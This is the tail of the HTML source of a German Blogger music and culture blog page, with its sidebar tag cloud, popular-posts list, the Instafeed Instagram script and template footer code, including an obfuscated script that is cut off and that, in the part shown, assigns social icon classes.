<a class='blog-pager-older-link' href='https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-022.html' id='Blog1_blog-pager-older-link' title='Älterer Post'>
Älterer Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/daily pics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://blog.bohlwegstudios.com/2016/03/relaxing-httpifttt1usi7wt.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-022.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'de',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ausgewählte Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/betamax'>betamax</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/daily%20pics'>daily pics</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/mukke'>mukke</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/house'>house</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/docu'>docu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/art'>art</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/reggae'>reggae</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/streetart'>streetart</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/techno'>techno</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/skateboarding'>skateboarding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/movie'>movie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/siam'>siam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/m%C3%BCnster'>münster</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/nyc'>nyc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/bike'>bike</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/dub'>dub</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/Vimeo'>Vimeo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/punk'>punk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/dance'>dance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/comic'>comic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/berlin'>berlin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/brazil'>brazil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/nature'>nature</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/funky'>funky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/greece'>greece</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/hip-hop'>hip-hop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/pauli'>pauli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/animation'>animation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/parcour'>parcour</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/surf'>surf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/beach'>beach</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/beer'>beer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/toronto'>toronto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/acid%20house'>acid house</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/animals'>animals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/bmx'>bmx</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/hamburg'>hamburg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/paintings'>paintings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/peace'>peace</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/%22Deep%20House%22'>&quot;Deep House&quot;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/food'>food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/colours'>colours</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/ipad'>ipad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/flashmob'>flashmob</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/hiking'>hiking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/tennis'>tennis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/Classics'>Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/charity'>charity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/%23daily%20pics'>#daily pics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/Funkyhouse'>Funkyhouse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/bees'>bees</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/canada'>canada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/land%20art'>land art</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/refugees'>refugees</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/soulfulhouse'>soulfulhouse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.bohlwegstudios.com/search/label/triphop'>triphop</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Kaffeliebe</h2>
<div class='widget-content'>
<a href='https://sway.cloud.microsoft/LtzKkShxkJQADBGX?ref=Link'>
<img alt='Kaffeliebe' height='191' id='Image1_img' src='https://neu-www.sway-cdn.com/s/LtzKkShxkJQADBGX/images/DQPQVPXM7l-bNT?quality=1024&allowAnimation=true' width='286'/>
</a>
<br/>
<span class='caption'>Eine Sammlung unserer Favoriten...</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Segelspaß</h2>
<div class='widget-content'>
<a href='https://sway.cloud.microsoft/BEGlhF20r8gunVPo?ref=Link'>
<img alt='Segelspaß' height='214' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikYe0kOdeVdW2V_n23FnkJlD35p2_ock8mkHFkBAfO9yIMy0L3JnHoT6YiSLvcnjMsPdIpi5KGSyEezqOIGcHLb9piig329yBC_BIzHyNIClIvrzMaXOMt9xziFvC_XoMzeU1xoVO_sZtBwMpdnD7s_D3o7qtJK6ksmHHw1qQVAyWDj8y4HclCL8jUz48=s286' width='286'/>
</a>
<br/>
<span class='caption'>Fotos der letzten Törns...</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>so hat alles angefangen :-)</h2>
<div class='widget-content'>
<a href='https://andimaurer.wordpress.com/page/2/'>
<img alt='so hat alles angefangen :-)' height='377' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjG_CrAovckjfClUcNUDzKWZ6_vn7xLIeN4N36k4dgN0sxNwopq0q7tA0BLnI2sH3Gc17UcG7J_ov9fkATK_LXmMUU3MF3g0diWsl-B1XeHt7mmYBuGZtBwyWVL6D4YNRG57WkqeO7OupuIv-jWawDfXTB9J69Yn1LnFEM7uE69W6h7RbR1OqsaCriVVfV9=s377' width='286'/>
</a>
<br/>
<span class='caption'>mein erstes blog...</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/11/peace-train-featuring-yusuf-cat-stevens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjy6aBLMMdKSWSDH9gtPuxSr9GXcrmmVgk-V_8g1zmpMOqoDCQA8QnL005EDtQmxMQfmQ0mj1p-t748YOBKYvtyqLFY8jUj2hj8aLcZXvFdfUqopo1aPFqHSijtLxYAe_3UXQiqkZz6hlRFJ3vxg_61azD7qO6Ys3AzFwHLMZ92S9mQIt2T5jAKAW_b2c8=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/11/peace-train-featuring-yusuf-cat-stevens.html'>"Peace Train" featuring Yusuf / Cat Stevens | Playing For Change | Song Around the World</a></div>
<div class='item-snippet'>The master himself, surrounded by brilliant musicians from all over the world. What a gem 😀  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/11/robert-plant-tiny-desk-concert.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBXKjSo2Vn3_Rv4cmcwtcbUYloPfdF0xTItPAxmMDlh4wqcxVcdV06Vtzxg2PkumUMNq4FhW6mIbMMzkV3I8YbUIlUSga0B2KFLij9i-MpWArs-ZWwRIOygS7u5G7VjietVkU6UcbVal2ihwUXMtANZKv2ZtOJO0KEfipmNOmGuFY9VkFraKPKuPsYGiQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/11/robert-plant-tiny-desk-concert.html'>Robert Plant: Tiny Desk Concert</a></div>
<div class='item-snippet'>&quot;Robin Hilton | November 21, 2025 When Robert Plant first stepped behind the Tiny Desk on a blustery Halloween afternoon, he took stock...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/07/100-years-of-history-in-100-films.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7cdHw2XkZ-9_TupEre8nEpa1q5DwmWlrkK7TrXQqRNb2NEpx0H0SgphUAqmY1BKtU3ayDx_lGndYJG0mktrh270YcMMah18cz_H7w_Qjmi1fDtKJa7z4WL0V9P8oZiFfxwobjiOkJvSlgyPCVQWOuhjFBv7bE3iNISqwG4W2CbH9KIPfDqJJMiXv0Ktg/w72-h72-p-k-no-nu/100.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/07/100-years-of-history-in-100-films.html'>100 Years of History in 100 Films</a></div>
<div class='item-snippet'>&quot;A look at the past century through a cinematic lens ~&quot;   Films in chronological order: 1925 - Ordet (1955) 1926 - Anastasia (1997...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/10/about-damn-time-dory-women-of-grand.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhsHt59fIlqTnOyRbBSZM1B01Mtv25CvRITtncLsi2QVrjkwF1OlVMrr2NyHw3-h8jtMfRhNRA7yJqfVp8PtHsLsEEwbfSxGlgiMz-Zk8vaBY6au58Cp5JSkgzk6QWZN2pj79J0q_kXmqcquuroKU24py3bAovIJsxE7C4OiamRUkrMKVZoArgK7pJPPeM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/10/about-damn-time-dory-women-of-grand.html'>ABOUT DAMN TIME The Dory Women of Grand Canyon (27:03 min)</a></div>
<div class='item-snippet'>&quot;Amidst the roar of rapids and the serenity of the Grand Canyon, ABOUT DAMN TIME chronicles the journey of trailblazing boatwomen who, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/11/jimmy-cliff-many-rivers-to-cross-live.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiGk3WHfXoVh-H1AFYYoOjcAyWgX0iMDAC1RIKxSN27YLdGqb-iHFsQPVcuINoD-f3lBH-JBdtqLmksOXkNKpTOUDWTp5BnFNIlFnVGH_7YJygQ7VZ379PMNx9jCvlpvLrKLiHowV3Y93XkA9ZwpLZdWEoiYrGjcZOug50SCUUGqTdFDTAhQzzaFwZ0Alw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/11/jimmy-cliff-many-rivers-to-cross-live.html'>Jimmy Cliff   Many rivers to cross Live at Glastonbury   2003</a></div>
<div class='item-snippet'>RIP, Jimmy!  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/10/a-move-by-jumping-ibex-2658-min.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiO2daN22HOB3UcpSgaP7xlVc0H4rb06P6-afI5qI4Z2zDzWg2zDhl3yBqiXdsADQTIz1erhcbSp3Gh6x-cjeQUvBn3OscKm52oCbN_WTjyFH0iKjnH1XTL9nBp3BftbEorn-TATn6V_2oAxd-E6BjIGTbBhqzQC51LGL37tY-owGKr2gzHumzdIHbub44=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/10/a-move-by-jumping-ibex-2658-min.html'>A Move - By Jumping Ibex (26:58 min)</a></div>
<div class='item-snippet'>&quot;Elahe returns to her hometown in Mashhad, Iran, to help her parents move to a new place after 40 years. Influenced by the Woman-Life-F...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.bohlwegstudios.com/2025/10/sola-by-lana-baric-1513-min.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiP7EMG_w2aiuNpZ4_KNZUoYf5Ui3rFTDn8WKo_f9NrN6Ud7IjMRocLDt8ZCY2mBFqCTy7PqJuN7taRADK3ayNiVCYTJs6dtXYd_db3micXB4tYXA6etwZWI2ywa0VxAa51SXIVxQfga9luXRZGglJGWJqGeCzO3M1Nf7fcOFBc6gJdAIfUktpzd38xAHg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.bohlwegstudios.com/2025/10/sola-by-lana-baric-1513-min.html'>SOLA by Lana Barić (15:13 min)</a></div>
<div class='item-snippet'>Sola (2024) After many years, Karla returns to her home island where she must face everything she left behind.&#160;  Cast: Marija Škaričić, Ivan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about section' id='footer-text-about'><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>Press</h2>
<div class='widget-content'>
No matter where you are and what you look like. Create your own style.Let it be unique for yourself and yet identifiable for others. <br/> The creation begins deep by yourself.  Be inspired in my world and give your life an extra boost. So show yourself more and just be you &#9829;
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
<div class='no-items section' id='footer-instagram'>
</div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x50b8=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x46\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x2D\x43\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x79\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x79\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x42\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x64\x2E\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x2D\x64\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x67\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x41\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x41\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x51\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x4A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x